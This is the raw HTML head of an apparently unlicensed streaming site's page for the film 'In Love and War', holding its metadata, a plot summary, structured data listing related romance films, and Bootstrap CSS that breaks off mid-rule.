

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/in-love-and-war-1630856574/
body_size: 26931
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch In Love and War For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch In Love and War For Free Online | 123movies.com"><meta name=twitter:title content="Watch In Love and War For Free Online | 123movies.com"><meta itemprop=name content="Watch In Love and War For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="After teenage ambulance driver Ernest Hemingway takes shrapnel in the leg during World War I, he falls in love with Agnes von Kurowsky, a beautiful older nurse at the hospital where he&rsquo;s sent to recover. Their affair slowly blossoms, until Hemingway boldly asks Agnes to be his wife and journey to America with him."><meta itemprop=description content="After teenage ambulance driver Ernest Hemingway takes shrapnel in the leg during World War I, he falls in love with Agnes von Kurowsky, a beautiful older nurse at the hospital where he&rsquo;s sent to recover. Their affair slowly blossoms, until Hemingway boldly asks Agnes to be his wife and journey to America with him."><meta property="og:description" content="After teenage ambulance driver Ernest Hemingway takes shrapnel in the leg during World War I, he falls in love with Agnes von Kurowsky, a beautiful older nurse at the hospital where he&rsquo;s sent to recover. Their affair slowly blossoms, until Hemingway boldly asks Agnes to be his wife and journey to America with him."><meta name=twitter:description content="After teenage ambulance driver Ernest Hemingway takes shrapnel in the leg during World War I, he falls in love with Agnes von Kurowsky, a beautiful older nurse at the hospital where he&rsquo;s sent to recover. Their affair slowly blossoms, until Hemingway boldly asks Agnes to be his wife and journey to America with him."><base href=https://123moviesfun.is/movie/in-love-and-war-1630856574/><link rel=canonical href=https://123moviesfun.is/movie/in-love-and-war-1630856574/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/in-love-and-war-1630856574/"><meta name=twitter:url content="https://123moviesfun.is/movie/in-love-and-war-1630856574/"><meta property="og:url" content="https://123moviesfun.is/movie/in-love-and-war-1630856574/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/in-love-and-war-1630856574.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/in-love-and-war-1630856574.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/in-love-and-war-1630856574.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/in-love-and-war-1630856574.jpg"><meta property="og:updated_time" content=2024-02-12T13:49:34Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch In Love and War for Free Online | 123movies","description":"After teenage ambulance driver Ernest Hemingway takes shrapnel in the leg during World War I, he falls in love with Agnes von Kurowsky, a beautiful older nurse at the hospital where he\u0026rsquo;s sent to recover. Their affair slowly blossoms, until Hemingway boldly asks Agnes to be his wife and journey to America with him.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/in-love-and-war-1630856574.jpg"],"uploadDate":"2024-02-12","duration":"PT1H53M0S","embedUrl":"https:\/\/www.youtube-nocookie.com\/embed\/DVEUGM3Scck"}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/hope-floats-13847\/","name":"Hope Floats","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/hope-floats-13847.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Forest Whitaker"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"13847"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/while-you-were-sleeping-12481\/","name":"While You Were Sleeping","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/while-you-were-sleeping-12481.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Jon Turteltaub"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"92","bestRating":"100","ratingCount":"12481"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-lake-house-9681\/","name":"The Lake House","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-lake-house-9681.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Alejandro Agresti"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"90","bestRating":"100","ratingCount":"9681"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-blind-side-5406\/","name":"The Blind Side","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-blind-side-5406.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"John Lee Hancock"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"5406"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-proposal-5208\/","name":"The Proposal","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-proposal-5208.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Anne Fletcher"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"86","bestRating":"100","ratingCount":"5208"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/young-woman-and-the-sea-1630857325\/","name":"Young Woman and the Sea","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/young-woman-and-the-sea-1630857325.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Joachim Rønning"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"1630857325"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/blonde-1630854180\/","name":"Blonde","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/blonde-1630854180.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Andrew Dominik"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"92","bestRating":"100","ratingCount":"1630854180"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/pam-tommy-season-1-1630852739\/","name":"Pam \u0026 Tommy - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/pam-tommy-season-1-1630852739.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Robert D Siegel"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"1630852739"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-unforgivable-1630852261\/","name":"The Unforgivable","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-unforgivable-1630852261.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Nora Fingscheidt"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"1630852261"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-unforgivable-1630852165\/","name":"The Unforgivable","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-unforgivable-1630852165.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Nora Fingscheidt"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"90","bestRating":"100","ratingCount":"1630852165"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/love-potion-no-9-1630851823\/","name":"Love Potion No 9","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/love-potion-no-9-1630851823.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Dale Launer"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"1630851823"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/ammonite-101805\/","name":"Ammonite","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/ammonite-101805.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Francis Lee"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"90","bestRating":"100","ratingCount":"101805"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) 